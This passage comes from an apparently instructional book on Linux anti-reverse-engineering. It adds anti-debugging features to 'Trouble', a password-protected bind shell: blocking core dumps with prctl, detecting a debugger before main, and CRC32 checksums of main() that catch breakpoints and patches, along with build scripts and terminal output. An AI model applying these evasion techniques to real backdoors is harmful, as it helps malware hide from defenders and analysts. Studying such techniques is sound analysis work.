Furthermore, if you drop the core into IDA, you'll see that the *0x400000* range truly doesn't exist in the core. This effectively hides all of *Trouble's* code.**Top of the gcore generated core file in IDA**

```
load:0000000000604000 ; Input SHA256 : 9384EEBF41F681E6130F742FE80C068DDA7980A225549A\
E3D8F9D8515D7E3B88
load:0000000000604000 ; Input MD5 : 8843AEE83C8AA457AD924AE1A12AB845
load:0000000000604000 ; Input CRC32 : 3F22029C
load:0000000000604000
load:0000000000604000 ; File Name : C:\Users\ADMINI~1\AppData\Local\Temp\vmware-Adm\
inistrator\VMwareDnD\6890e00b\core.5712
load:0000000000604000 ; Format : ELF64 for x86-64 (Core file)
load:0000000000604000 ; Imagebase : 604000
load:0000000000604000 ;
load:0000000000604000
load:0000000000604000 .686p
load:0000000000604000 .mmx
load:0000000000604000 .model flat
load:0000000000604000 .intel_syntax noprefix
load:0000000000604000
load:0000000000604000 ; ====================================================
load:0000000000604000
load:0000000000604000 ; Segment type: Pure data
load:0000000000604000 ; Segment permissions: Read/Write
load:0000000000604000 load segment byte public 'DATA' use64
load:0000000000604000 assume cs:load
load:0000000000604000 ;org 604000h
load:0000000000604000 db 6Bh ; k
load:0000000000604001 db 31h ; 1
```
## **prctl**

In the previous section, you prevented the deobfuscated code from appearing in a core dump. However, maybe it would be better to not allow a core to be dumped at all? I've been using gcore to generate the core file so far. However, that isn't necessary. A core can be generated simply by sending the correct signal a Trouble.#### **Generating a core using kill -11**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ls -l
total 56
-rw-rw-r-- 1 albino-lobster albino-lobster 13260 Dec 5 05:54 CMakeCache.txt
drwxrwxr-x 4 albino-lobster albino-lobster 4096 Dec 5 17:30 CMakeFiles
-rw-rw-r-- 1 albino-lobster albino-lobster 2187 Dec 5 05:54 cmake_install.cmake
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 cryptor
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 encryptFunctions
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 fakeHeadersXBit
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 madvise
-rw-rw-r-- 1 albino-lobster albino-lobster 7041 Dec 5 05:54 Makefile
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 stripBinary
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 17:30 trouble
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo ./trouble/t\
rouble &
[1] 7773
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ulimit -c unlimi\
ted
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ps fa
  PID TTY STAT TIME COMMAND
 2135 pts/11 Ss 0:00 bash
 7773 pts/11 S 0:00 \_ sudo ./trouble/trouble
 7774 pts/11 S 0:00 | \_ ./trouble/trouble
 7775 pts/11 S 0:00 | \_ ./trouble/trouble
 7776 pts/11 R+ 0:00 \_ ps fa
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo kill -11 77\
75
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ls -l
total 228
-rw-rw-r-- 1 albino-lobster albino-lobster 13260 Dec 5 05:54 CMakeCache.txt
drwxrwxr-x 4 albino-lobster albino-lobster 4096 Dec 5 17:30 CMakeFiles
-rw-rw-r-- 1 albino-lobster albino-lobster 2187 Dec 5 05:54 cmake_install.cmake
-rw------- 1 root root 176128 Dec 5 17:32 core
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 cryptor
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 encryptFunctions
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 fakeHeadersXBit
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 madvise
-rw-rw-r-- 1 albino-lobster albino-lobster 7041 Dec 5 05:54 Makefile
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 stripBinary
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 17:30 trouble
[1]+ Killed sudo ./trouble/trouble
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo readelf -l \
```./core

| Elf file type is CORE (Core file)                  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------|--|--|--|--|--|--|--|--|--|
| Entry point 0x0                                    |  |  |  |  |  |  |  |  |  |
| There are 8 program headers, starting at offset 64 |  |  |  |  |  |  |  |  |  |

Program Headers:

| Type        | Offset             | VirtAddr              | PhysAddr   |                   |  |  |  |
|-------------|--------------------|-----------------------|------------|-------------------|--|--|--|
|             | FileSiz            | MemSiz                | Flags      | Align             |  |  |  |
| <b>NOTE</b> | 0x0000000000000200 | 0x0000000000000000    |            | 0x000000000000000 |  |  |  |
|             | 0x0000000000000a38 | 0x0000000000000000    |            | 0                 |  |  |  |
| LOAD        | 0x0000000000001000 | 0x0000000000400000    |            | 0x000000000000000 |  |  |  |
|             | 0x000000000000000  | 0x0000000000005000    | <b>RWE</b> | 1000              |  |  |  |
| LOAD        | 0x0000000000001000 | 0x0000000000604000    |            | 0x000000000000000 |  |  |  |
|             | 0x0000000000002000 | 0x0000000000002000    | RW         | 1000              |  |  |  |
| LOAD        | 0x0000000000003000 | 0x0000000002212000    |            | 0x000000000000000 |  |  |  |
|             | 0x0000000000001000 | 0x0000000000001000    | RW         | 1000              |  |  |  |
| LOAD        | 0x0000000000004000 | 0x00007fff0efc8000    |            | 0x000000000000000 |  |  |  |
|             | 0x0000000000022000 | 0x0000000000022000    | RW         | 1000              |  |  |  |
| LOAD        | 0x0000000000026000 | 0x00007fff0eff1000    |            | 0x000000000000000 |  |  |  |
|             | 0x0000000000002000 | 0x0000000000002000    | R          | 1000              |  |  |  |
| LOAD        | 0x0000000000028000 | 0x00007fff0eff3000    |            | 0x000000000000000 |  |  |  |
|             | 0x0000000000002000 | 0x0000000000002000    | R E        | 1000              |  |  |  |
| <b>LOAD</b> | 0x000000000002a000 | $0x$ ffffffffff600000 |            | 0x000000000000000 |  |  |  |
|             | 0x0000000000001000 | 0x0000000000001000    | R E        | 1000              |  |  |  |

Not only did this generate a core, but the *0x400000* range is clearly visible! We can't allow this. Fortunately for us, Linux provides a function that you can use to prevent signals triggering core file generation. That function is *prctl()* used with the PR\_- SET\_DUMPABLE option. From the man page:



## **PR\_SET\_DUMPABLE**

Set the state of the "dumpable" flag, which determines whether core dumps are produced for the calling process upon delivery of a signal whose default behavior is to produce a core dump.

Use of *prctl()* is a simple one liner:#### **Adding PR\_SET\_DUMPABLE to** *Trouble*

```
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
   int fork_pid = fork();
    if (fork pid == 0)
    {
        prctl(PR_SET_DUMPABLE, 0);
        // trace the parent process
        int parent = getppid();
```
Now if the reverse engineer tries to generate a core than nothing will happen.

**Core generation no longer works**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ls -l
total 56
-rw-rw-r-- 1 albino-lobster albino-lobster 13260 Dec 5 05:54 CMakeCache.txt
drwxrwxr-x 4 albino-lobster albino-lobster 4096 Dec 5 17:51 CMakeFiles
-rw-rw-r-- 1 albino-lobster albino-lobster 2187 Dec 5 05:54 cmake_install.cmake
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 cryptor
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 encryptFunctions
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 fakeHeadersXBit
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 madvise
-rw-rw-r-- 1 albino-lobster albino-lobster 7041 Dec 5 05:54 Makefile
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 stripBinary
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 17:51 trouble
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo ./trouble/t\
rouble &
[1] 8077
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ps fa
  PID TTY STAT TIME COMMAND
 2135 pts/11 Ss 0:00 bash
 8077 pts/11 S 0:00 \_ sudo ./trouble/trouble
 8078 pts/11 S 0:00 | \_ ./trouble/trouble
 8079 pts/11 S 0:00 | \_ ./trouble/trouble
 8080 pts/11 R+ 0:00 \_ ps fa
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo kill -11 80\
``````
79
[1]+ Killed sudo ./trouble/trouble
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ls -l
total 56
-rw-rw-r-- 1 albino-lobster albino-lobster 13260 Dec 5 05:54 CMakeCache.txt
drwxrwxr-x 4 albino-lobster albino-lobster 4096 Dec 5 17:51 CMakeFiles
-rw-rw-r-- 1 albino-lobster albino-lobster 2187 Dec 5 05:54 cmake_install.cmake
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 cryptor
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 encryptFunctions
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 fakeHeadersXBit
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 madvise
-rw-rw-r-- 1 albino-lobster albino-lobster 7041 Dec 5 05:54 Makefile
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 stripBinary
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 17:51 trouble
```
## **Detection Before** *main()*

You've come a long way in preventing the debugger from doing anything useful to aid in reverse engineering. However, GDB can still sometimes<sup>55</sup> run *Trouble* until the tracing child detects the debugger and kills the program. It would be better to catch the debugger and exit earlier. Luckily, there is a mechanism to add code that will execute before *main()* is executed. Functions using the "constructor" attribute will be called before *main()*.

**Checking** */proc/self/status* **before** *main()*

```
/**
 * Before we enter main check to see if a debugger is present
 */
void __attribute__((constructor)) before_main()
{
    check_proc_status();
}
/**
 * This implements a fairly simple bind shell. The server first requires a
```
<sup>&</sup>lt;sup>55</sup>Sometimes GDB will crash in *main()* upon entry. That is because GDB inserts a break point at the first instruction in *main()*, but the cryptor computes an XOR over that value. This can sometimes cause a crash and sometimes not (depends on the generated code).```
* password before allowing access to the shell. The password is currently
 * randomly generated each time 'cmake ..' is run. The server has no shutdown
 * mechanism so it will run until killed.
 */
int main(int p_argc, char* p_argv[])
```
The above will cause *Trouble* to exit early.

#### **Exiting before hitting** *main()*

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo gdb ./troub\
le/trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble/trouble...(no debugging symbols found)...done.
(gdb) run
Starting program: /home/albino-lobster/antire_book/chap_6_debugger/dontpanic/build/tr\
ouble/trouble
[Inferior 1 (process 3098) exited with code 01]
(gdb)
```
## **Computing Function Checksums**

At this point, you need to be concerned about the reverse engineer modifying Trouble in order to patch out the various debugger checks that have been added. There are two ways to combat this:- 1. Encrypt your functions like we did in chapter four.
- 2. Compute checksums over your code to ensure it hasn't changed.

While I think the encryption approach is the better choice because it has a few other benefits (anti static analysis and anti memory analysis) variety is the spice of life. For this implementation you'll be using a modified version of the CRC32 algorithm written by Stephan Brumme<sup>56</sup>. The CRC32 code is spread across two files:

**chap\_6\_debugger/dontpanic/computeChecksums/src/crc32.h**

```
#include <stdint.h>
// based on http://create.stephan-brumme.com/crc32/#git1
uint32_t crc32_bitwise(const unsigned char* data, uint64_t length);
```
**chap\_6\_debugger/dontpanic/computeChecksums/src/crc32.c**

```
#include "crc32.h"
#include <stdlib.h>
#include <sys/param.h>
uint32_t crc32_bitwise(const unsigned char* data, uint64_t length)
{
    uint32_t crc = ~0;
    const unsigned char* current = data;
   while (length-- != 0)
    {
        crc ^= *current++;
        for (int j = 0; j < 8; j++){
            crc = (crc >> 1) ^ (-(int32_t)(crc & 1) & 0xEDB88320);
        }
    }
    return ~crc;
}
```
 ${\rm ^{56}http://create.stephan-brumme.com/crc32/}$As you've done previously, you'll rely on special section names and the linker to find the code we want to compute the checksum over and insert the proper values post-compilation. I've introduced a new project called "computeChecksums" in the chapter 6 repository. The computeChecksums directory contains the crc files above and two other files:

```
chap_6_debugger/dontpanic/computeChecksums/CMakeLists.txt
```

```
project(computeChecksums CXX)
cmake_minimum_required(VERSION 3.0)
set(CMAKE CXX FLAGS "-Wall -Wextra -g")
add_executable(${PROJECT_NAME}
                src/computeChecksums.cpp
                src/crc32.c)
set_source_files_properties(src/crc32.c PROPERTIES LANGUAGE CXX)
```
#### **chap\_6\_debugger/dontpanic/computeChecksums/src/computeChecksums.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <elf.h>
#include <map>
#include "crc32.h"
bool compute_crcs(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' || p_data[3] != 'F')
    {
        return false;
    }
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
   Elf64_Shdr* sections = reinterpret_cast<Elf64_Shdr*>(&p_data[ehdr->e_shoff]);
    Elf64_Half sections_count = ehdr->e_shnum;
```}

{

```
Elf64_Shdr* strings_header = reinterpret_cast<Elf64_Shdr*>(&p_data[ehdr->e_shoff]
        + (ehdr->e_shentsize * ehdr->e_shstrndx));
    const char* strings_table = &p_data[strings_header->sh_offset];
    std::map<std::string, Elf64_Addr> crc_mappings;
    // find all ".compute_crc_" sections
    E1f64_Shdr* current = sections;
    for (int i = 0; i < sections_count; i++, current++)
    {
        std::string section name(&strings table[current->sh_name]);
        if (section name.find(".compute \text{crc} ") == 0)
        {
            std::string func name = "." + section name.substr(13);
            crc_mappings[func_name] = current->sh_offset;
        }
    }
    // find all sections that ".compute_crc_" was referencing
   current = sections;
    for (int i = 0; i < sections_count; i++, currenti+)
    {
        std::string section_name(&strings_table[current->sh_name]);
        if (crc_mappings.find(section_name) != crc_mappings.end())
        {
            uint32_t crc =crc32_bitwise(reinterpret_cast<unsigned char*>(
                &p_data[current->sh_offset]), current->sh_size);
            memcpy(&p_data[crc_mappings[section_name]], &crc, sizeof(crc));
        }
    }
   return true;
/*
* Load ELF.
* Scan sections for "load_crc_xxx"
* Scan sections for "xxx"
*/
int main(int p_argc, char** p_argv)
   if (p_argc != 2){
```}

```
std::cerr << "Usage: ./computeChecksums <file path>" << std::endl;
    return EXIT_FAILURE;
}
std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
if (!inputFile.is_open() || !inputFile.good())
{
    std::cerr << "Failed to open the provided file: " << p_argv[1] << std::endl;
    return EXIT_FAILURE;
}
std::string input((std::istreambuf_iterator<char>(inputFile)),
    std::istreambuf_iterator<char>());
inputFile.close();
compute_crcs(input);
std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
if (!outputFile.is_open() || !outputFile.good())
{
    std::cout << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
    return EXIT_FAILURE;
}
outputFile.write(input.data(), input.length());
outputFile.close();
return EXIT_SUCCESS;
```
In order to integrate *computeChecksums* into dontpanic, the CMakeLists.txt needs to be updated:#### **chap\_6\_debugger/dontpanic/CMakeLists.txt**

```
project(dontpanic C)
cmake_minimum_required(VERSION 3.0)
add_subdirectory(stripBinary)
add_subdirectory(fakeHeadersXBit)
add_subdirectory(encryptFunctions)
add_subdirectory(computeChecksums)
add_subdirectory(madvise)
add_subdirectory(cryptor)
add_subdirectory(trouble)
```
Also, the linker script needs to be updated.

**chap\_6\_debugger/dontpanic/trouble\_layout.lds**

```
SECTIONS
{
    check_password_size = SIZEOF(.check_password);
   main_function_size = SIZEOF(.main_function);
}
```
Next we need to add definitions for *.main\_function* and *.compute\_crc\_main\_function* in trouble.c.

**chap\_6\_debugger/dontpanic/trouble/src/trouble.c**

```
uint32_t madvise_base __attribute((section(".madvise_base_addr"))) = 0;
uint32_t madvise_size __attribute((section(".madvise_size"))) = 0;
extern void* main_function_size;
uint32_t main_function_crc __attribute((section(".compute_crc_main_function"))) = 0;
```
Let's change *before\_main()* to compare the stored crc32 of *main()* against the value computed at runtime.#### **Compute the checksum at runtime**

```
/**
* Before we enter main check to see if a debugger is present
\star/void __attribute__((constructor)) before_main()
{
    // check for bp in launch thread
    if(crc32_bitwise((unsigned char*)(&main), (uint64_t)&main_function_size) !=
        main function crc)
    {
        exit(0);
    }
}
```
Finally, hook *computeChecksums* into *Trouble's* CMakeLists.txt

#### **chap\_6\_debugger/dontpanic/CMakeLists.txt**

```
project(trouble C)
cmake_minimum_required(VERSION 3.0)
# This will create a 32 byte "password" for the bind shell. This command
# is only run when "cmake" is run, so if you want to generate a new password
# then "cmake ..; make" should be run from the command line.
exec_program("/bin/sh"
    ${CMAKE CURRENT SOURCE DIR}
   ARGS "-c 'cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32'"
   OUTPUT_VARIABLE random_password )
# Pass the random password into ${PROJECT_NAME} as a macro
add_definitions(-Dpassword="${random_password}" -Dpassword_size=33)
set(CMAKE_C_COMPILER musl-gcc)
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -static -std=gnu11 -Wno-int-to-pointer-cas\
t")
add_executable(${PROJECT_NAME} src/trouble.c src/rc4.c src/crc32.c)
add_custom_target(addLDS
    COMMAND sed -i -e 's,-o,${CMAKE_CURRENT_SOURCE_DIR}/trouble_layout.lds -o,g' ./CM\
akeFiles/trouble.dir/link.txt)
``````
add_dependencies(${PROJECT_NAME} addLDS)
# After the build is successful, display the random password to the user
add_custom_command(TARGET ${PROJECT_NAME} POST_BUILD
   COMMAND ${CMAKE_COMMAND} -E echo
    "The bind shell password is:" ${random_password})
add_custom_command(TARGET ${PROJECT_NAME}
    POST_BUILD
    COMMAND ../madvise/madvise ${CMAKE_CURRENT_BINARY_DIR}/${PROJECT_NAME})
add_custom_command(TARGET ${PROJECT_NAME}
    POST_BUILD
    COMMAND ../computeChecksums/computeChecksums ${CMAKE_CURRENT_BINARY_DIR}/${PROJEC\
T_NAME})
add_custom_command(TARGET ${PROJECT_NAME}
    POST_BUILD
    COMMAND ../encryptFunctions/encryptFunctions ${CMAKE_CURRENT_BINARY_DIR}/${PROJEC\
T_NAME})
add_custom_command(TARGET ${PROJECT_NAME}
    POST_BUILD
   COMMAND ../cryptor/cryptor ${CMAKE_CURRENT_BINARY_DIR}/${PROJECT_NAME})
```
You should now be able to recompile *Trouble*.

#### **Compiling** *Trouble* **with** *computeChecksums* **hooked into the build process**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ make
[ 11%] Built target stripBinary
[ 22%] Built target fakeHeadersXBit
[ 38%] Built target encryptFunctions
Scanning dependencies of target computeChecksums
[ 44%] Building CXX object computeChecksums/CMakeFiles/computeChecksums.dir/src/compu\
teChecksums.cpp.o
[ 50%] Linking CXX executable computeChecksums
[ 55%] Built target computeChecksums
[ 66%] Built target madvise
[ 77%] Built target cryptor
[ 77%] Built target addLDS
Scanning dependencies of target trouble
```[ 83%] Building C object trouble/CMakeFiles/trouble.dir/src/trouble.c.o [ 88%] Building C object trouble/CMakeFiles/trouble.dir/src/rc4.c.o [ 94%] Building C object trouble/CMakeFiles/trouble.dir/src/crc32.c.o [100%] Linking C executable trouble The bind shell password is: 5LMxre8Z052LlLk1nfOypemEZwJ56jK6 [+] Encrypted 0x3b26 [100%] Built target trouble

Now when you execute *Trouble* using GDB the output should look like this.

#### *Trouble* **exits early with GDB attached**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo gdb ./troub\
le/trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble/trouble...(no debugging symbols found)...done.
(gdb) start
Temporary breakpoint 1 at 0x403c5a
Starting program: /home/albino-lobster/antire_book/chap_6_debugger/dontpanic/build/tr\
ouble/trouble
[Inferior 1 (process 39299) exited normally]
(gdb)
```
*Trouble* exits because GDB has modified *main()* by overwriting a byte with a breakpoint. When *Trouble* computes the checksum over *main()* it won't match the stored checksum which causes *Trouble* to exit.